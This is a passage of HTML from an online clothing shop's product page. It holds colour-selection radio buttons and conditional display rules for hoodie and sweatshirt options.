	<input type="radio" id="tmcp_choice_8_10_79697f5f7e5156f" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Heather Irish Green_10"><span class="tc-label-wrap tmhexcolor_8-10-79697f5f7e5156f"><span class="tmhexcolorimage radio-image" alt="Heather Irish Green" ></span><span class="tc-label radio-image-label">Heather Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_11_80697f5f7e5201f">
	<input type="radio" id="tmcp_choice_8_11_80697f5f7e5201f" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="#7f64ae_11"><span class="tc-label-wrap tmhexcolor_8-11-80697f5f7e5201f"><span class="tmhexcolorimage radio-image" alt="#7f64ae" ></span><span class="tc-label radio-image-label">#7f64ae</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e716.38920869"
	data-logic="{&quot;element&quot;:&quot;6930745750e716.38920869&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Dark Heather_17&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Dark Heather_17&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Dark Heather_17&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_9 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_0_81697f5f7e54c57">
	<input type="radio" id="tmcp_choice_9_0_81697f5f7e54c57" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Jet Black_0"><span class="tc-label-wrap tmhexcolor_9-0-81697f5f7e54c57"><span class="tmhexcolorimage radio-image" alt="Jet Black" ></span><span class="tc-label radio-image-label">Jet Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_1_82697f5f7e55b52">
	<input type="radio" id="tmcp_choice_9_1_82697f5f7e55b52" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_9-1-82697f5f7e55b52"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_2_83697f5f7e55e69">
	<input type="radio" id="tmcp_choice_9_2_83697f5f7e55e69" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_2"><span class="tc-label-wrap tmhexcolor_9-2-83697f5f7e55e69"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_3_84697f5f7e5610c">
	<input type="radio" id="tmcp_choice_9_3_84697f5f7e5610c" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_3"><span class="tc-label-wrap tmhexcolor_9-3-84697f5f7e5610c"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_4_85697f5f7e56341">
	<input type="radio" id="tmcp_choice_9_4_85697f5f7e56341" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_4"><span class="tc-label-wrap tmhexcolor_9-4-85697f5f7e56341"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_5_86697f5f7e56581">
	<input type="radio" id="tmcp_choice_9_5_86697f5f7e56581" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_5"><span class="tc-label-wrap tmhexcolor_9-5-86697f5f7e56581"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_6_87697f5f7e567c8">
	<input type="radio" id="tmcp_choice_9_6_87697f5f7e567c8" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_6"><span class="tc-label-wrap tmhexcolor_9-6-87697f5f7e567c8"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_7_88697f5f7e56a17">
	<input type="radio" id="tmcp_choice_9_7_88697f5f7e56a17" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_7"><span class="tc-label-wrap tmhexcolor_9-7-88697f5f7e56a17"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_8_89697f5f7e56c80">
	<input type="radio" id="tmcp_choice_9_8_89697f5f7e56c80" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Military Green_8"><span class="tc-label-wrap tmhexcolor_9-8-89697f5f7e56c80"><span class="tmhexcolorimage radio-image" alt="Military Green" ></span><span class="tc-label radio-image-label">Military Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_9_90697f5f7e56fb2">
	<input type="radio" id="tmcp_choice_9_9_90697f5f7e56fb2" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_9"><span class="tc-label-wrap tmhexcolor_9-9-90697f5f7e56fb2"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_10_91697f5f7e5721b">
	<input type="radio" id="tmcp_choice_9_10_91697f5f7e5721b" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_10"><span class="tc-label-wrap tmhexcolor_9-10-91697f5f7e5721b"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_11_92697f5f7e574c2">
	<input type="radio" id="tmcp_choice_9_11_92697f5f7e574c2" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_11"><span class="tc-label-wrap tmhexcolor_9-11-92697f5f7e574c2"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_12_93697f5f7e57712">
	<input type="radio" id="tmcp_choice_9_12_93697f5f7e57712" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_12"><span class="tc-label-wrap tmhexcolor_9-12-93697f5f7e57712"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_13_94697f5f7e57997">
	<input type="radio" id="tmcp_choice_9_13_94697f5f7e57997" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Gold_13"><span class="tc-label-wrap tmhexcolor_9-13-94697f5f7e57997"><span class="tmhexcolorimage radio-image" alt="Gold" ></span><span class="tc-label radio-image-label">Gold</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_14_95697f5f7e57ca9">
	<input type="radio" id="tmcp_choice_9_14_95697f5f7e57ca9" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_14"><span class="tc-label-wrap tmhexcolor_9-14-95697f5f7e57ca9"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_15_96697f5f7e5858b">
	<input type="radio" id="tmcp_choice_9_15_96697f5f7e5858b" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Maroon_15"><span class="tc-label-wrap tmhexcolor_9-15-96697f5f7e5858b"><span class="tmhexcolorimage radio-image" alt="Maroon" ></span><span class="tc-label radio-image-label">Maroon</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_16_97697f5f7e58877">
	<input type="radio" id="tmcp_choice_9_16_97697f5f7e58877" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sand_16"><span class="tc-label-wrap tmhexcolor_9-16-97697f5f7e58877"><span class="tmhexcolorimage radio-image" alt="Sand" ></span><span class="tc-label radio-image-label">Sand</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_17_98697f5f7e58b41">
	<input type="radio" id="tmcp_choice_9_17_98697f5f7e58b41" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_17"><span class="tc-label-wrap tmhexcolor_9-17-98697f5f7e58b41"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e724.16240385"
	data-logic="{&quot;element&quot;:&quot;6930745750e724.16240385&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Zip%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Dark Heather_5&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Dark Heather_5&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Dark Heather_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_10 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_0_99697f5f7e58fa4">
	<input type="radio" id="tmcp_choice_10_0_99697f5f7e58fa4" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Jet Black_0"><span class="tc-label-wrap tmhexcolor_10-0-99697f5f7e58fa4"><span class="tmhexcolorimage radio-image" alt="Jet Black" ></span><span class="tc-label radio-image-label">Jet Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_1_100697f5f7e59244">
	<input type="radio" id="tmcp_choice_10_1_100697f5f7e59244" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_10-1-100697f5f7e59244"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_2_101697f5f7e594a1">
	<input type="radio" id="tmcp_choice_10_2_101697f5f7e594a1" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_2"><span class="tc-label-wrap tmhexcolor_10-2-101697f5f7e594a1"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_3_102697f5f7e59744">
	<input type="radio" id="tmcp_choice_10_3_102697f5f7e59744" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_3"><span class="tc-label-wrap tmhexcolor_10-3-102697f5f7e59744"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_4_103697f5f7e59974">
	<input type="radio" id="tmcp_choice_10_4_103697f5f7e59974" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_4"><span class="tc-label-wrap tmhexcolor_10-4-103697f5f7e59974"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_5_104697f5f7e59bf5">
	<input type="radio" id="tmcp_choice_10_5_104697f5f7e59bf5" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_5"><span class="tc-label-wrap tmhexcolor_10-5-104697f5f7e59bf5"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e735.55501371"
	data-logic="{&quot;element&quot;:&quot;6930745750e735.55501371&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;},{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Light Blue_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Fire Red_4&quot;:[&quot;&quot;],&quot;Hot Chocolate_5&quot;:[&quot;&quot;],&quot;Navy_6&quot;:[&quot;&quot;],&quot;Gold_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Forest Green_10&quot;:[&quot;&quot;],&quot;Light Blue_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Dark Heather_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Light Pink_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Maroon_17&quot;:[&quot;&quot;],&quot;Military Green_18&quot;:[&quot;&quot;],&quot;Charcoal_19&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Light Blue_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Fire Red_4&quot;:[&quot;&quot;],&quot;Hot Chocolate_5&quot;:[&quot;&quot;],&quot;Navy_6&quot;:[&quot;&quot;],&quot;Gold_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Forest Green_10&quot;:[&quot;&quot;],&quot;Light Blue_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Dark Heather_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Light Pink_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Maroon_17&quot;:[&quot;&quot;],&quot;Military Green_18&quot;:[&quot;&quot;],&quot;Charcoal_19&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Light Blue_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Fire Red_4&quot;:[&quot;&quot;],&quot;Hot Chocolate_5&quot;:[&quot;&quot;],&quot;Navy_6&quot;:[&quot;&quot;],&quot;Gold_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Forest Green_10&quot;:[&quot;&quot;],&quot;Light Blue_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Dark Heather_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Light Pink_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Maroon_17&quot;:[&quot;&quot;],&quot;Military Green_18&quot;:[&quot;&quot;],&quot;Charcoal_19&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_11 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_0_105697f5f7e5a032">
